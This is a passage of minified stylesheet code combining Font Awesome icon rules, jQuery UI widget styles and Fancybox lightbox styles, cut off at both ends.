sl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:inline-block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:0;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url(data:image/gif;
    base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7)}.ui-menu .ui-menu-divider{margin:5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url(../image/animated-overlay.gif);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:8px;height:16px;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:6px}.ui-slider-horizontal .ui-slider-handle{top:-4px;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #ddd;background:#fff url(../image/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url(../image/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ddd;background-color:#f4f4f4;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #ddd;background-color:#d32424;font-weight:400;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{background:#000 url(../image/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url(../image/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../image/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../image/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(../image/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(../image/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../image/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../image/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-widget-overlay{background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../image/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(blank.gif);-webkit-tap-highlight-color:transparent;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover 